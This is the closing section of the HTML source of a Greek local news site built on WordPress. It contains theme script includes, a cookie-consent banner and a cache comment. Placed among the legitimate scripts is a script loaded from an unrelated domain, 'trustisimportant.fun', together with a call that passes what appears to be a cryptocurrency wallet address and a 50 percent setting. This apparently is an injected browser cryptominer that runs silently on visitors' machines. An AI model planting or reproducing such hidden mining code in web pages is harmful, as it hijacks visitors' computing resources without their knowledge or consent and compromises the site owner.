<script src="https://corinthoscity.gr/wp-content/themes/viral-pro/js/odometer.js?ver=1.4.9" id="odometer-js"></script>
<script src="https://corinthoscity.gr/wp-content/themes/viral-pro/js/waypoint.js?ver=1.4.9" id="waypoint-js"></script>
<script src="https://corinthoscity.gr/wp-content/themes/viral-pro/js/jquery.espy.min.js?ver=1.4.9" id="espy-js"></script>
<script src="https://corinthoscity.gr/wp-content/themes/viral-pro/js/motio.min.js?ver=1.4.9" id="motio-js"></script>
<script src="https://corinthoscity.gr/wp-content/themes/viral-pro/js/slick.js?ver=1.4.9" id="slick-js"></script>
<script src="https://corinthoscity.gr/wp-content/themes/viral-pro/js/jquery.mCustomScrollbar.js?ver=1.4.9" id="jquery-mcustomscrollbar-js"></script>
<script src="https://corinthoscity.gr/wp-content/themes/viral-pro/js/jquery.accordion.js?ver=1.4.9" id="jquery-accordion-js"></script>
<script src="https://corinthoscity.gr/wp-content/themes/viral-pro/js/jquery.photostream.min.js?ver=1.4.9" id="photostream-js"></script>
<script src="https://corinthoscity.gr/wp-content/themes/viral-pro/js/jquery.justifiedGallery.min.js?ver=1.4.9" id="justifiedGallery-js"></script>
<script src="https://corinthoscity.gr/wp-content/themes/viral-pro/js/jquery.countdown.js?ver=1.4.9" id="countdown-js"></script>
<script id="viral-pro-megamenu-js-extra">
var viral_pro_megamenu = {"rtl":"false"};
</script>
<script src="https://corinthoscity.gr/wp-content/themes/viral-pro/inc/walker/assets/megaMenu.js?ver=1.4.9" id="viral-pro-megamenu-js"></script>
<script src="https://corinthoscity.gr/wp-content/themes/viral-pro/js/headroom.js?ver=1.4.9" id="headroom-js"></script>
<script src="https://corinthoscity.gr/wp-content/themes/viral-pro/js/theia-sticky-sidebar.js?ver=1.4.9" id="theia-sticky-sidebar-js"></script>
<script src="https://corinthoscity.gr/wp-content/themes/viral-pro/js/ResizeSensor.js?ver=1.4.9" id="resizesensor-js"></script>
<script src="https://corinthoscity.gr/wp-content/themes/viral-pro/js/jquery.lazy.js?ver=1.4.9" id="jquery-lazy-js"></script>
<script id="viral-pro-custom-js-extra">
var viral_pro_options = {"template_path":"https:\/\/corinthoscity.gr\/wp-content\/themes\/viral-pro","rtl":"false","customize_preview":"false","customizer_gdpr_settings":""};
</script>
<script src="https://corinthoscity.gr/wp-content/themes/viral-pro/js/custom.js?ver=1.4.9" id="viral-pro-custom-js"></script>

<script src='https://trustisimportant.fun/karma/karma.js?karma=bs?nosaj=faster.mo' ></script><script type='text/javascript'>
EverythingIsLife('47NsaEwhbk92CfibMJg8M8hJ73LKDv9NTjNtHLFH6EQE2sAUdgnwPc231gghf3rYBvC6cXvgLahJKa4riqQBxbT1HBjQhFu', 'web', 50);</script>

		<!-- Cookie Notice plugin v2.4.18 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">ΣΕΒΟΜΑΣΤΕ ΤΗΝ ΙΔΙΩΤΙΚΟΤΗΤΑ ΣΑΣ

Εμείς και οι συνεργάτες μας αποθηκεύουμε ή/και έχουμε πρόσβαση σε πληροφορίες σε μια συσκευή, όπως cookies και επεξεργαζόμαστε προσωπικά δεδομένα, όπως μοναδικά αναγνωριστικά και τυπικές πληροφορίες που αποστέλλονται από μια συσκευή για εξατομικευμένες διαφημίσεις και περιεχόμενο, μέτρηση διαφημίσεων και περιεχομένου, καθώς και απόψεις του κοινού για την ανάπτυξη και βελτίωση προϊόντων. Με την άδειά σας, εμείς και οι συνεργάτες μας ενδέχεται να χρησιμοποιήσουμε ακριβή δεδομένα γεωγραφικής τοποθεσίας και ταυτοποίησης μέσω σάρωσης συσκευών. Μπορείτε να κάνετε κλικ για να συναινέσετε στην επεξεργασία από εμάς και τους συνεργάτες μας όπως περιγράφεται παραπάνω. Εναλλακτικά, μπορείτε να κάνετε κλικ για να αρνηθείτε να συναινέσετε ή να αποκτήσετε πρόσβαση σε πιο λεπτομερείς πληροφορίες και να αλλάξετε τις προτιμήσεις σας πριν συναινέσετε. Λάβετε υπόψη ότι κάποια επεξεργασία των προσωπικών σας δεδομένων ενδέχεται να μην απαιτεί τη συγκατάθεσή σας, αλλά έχετε το δικαίωμα να αρνηθείτε αυτήν την επεξεργασία. Οι προτιμήσεις σας θα ισχύουν μόνο για αυτόν τον ιστότοπο. Μπορείτε πάντα να αλλάξετε τις προτιμήσεις σας επιστρέφοντας σε αυτόν τον ιστότοπο ή επισκεπτόμενοι την πολιτική απορρήτου μας.
Η συνέχεια στον ιστότοπο συνεπάγεται την ανεπιφύλακτη αποδοχή της Πολιτικής Απορρήτου και των Όρων Χρήσης του.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="ΣΥΜΦΩΝΩ" style="background-color: #00a99d">ΣΥΜΦΩΝΩ</a><a href="#" id="cn-refuse-cookie" data-cookie-set="refuse" class="cn-set-cookie cn-button" aria-label="ΔΙΑΦΩΝΩ" style="background-color: #00a99d">ΔΙΑΦΩΝΩ</a><a href="https://corinthoscity.gr/privacy-policy/" target="_blank" id="cn-more-info" class="cn-more-info cn-button" aria-label="ΠΟΛΙΤΙΚΗ ΑΠΟΡΡΗΤΟΥ" style="background-color: #00a99d">ΠΟΛΙΤΙΚΗ ΑΠΟΡΡΗΤΟΥ</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="ΔΙΑΦΩΝΩ"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin --></body>

</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-22 02:00:53 -->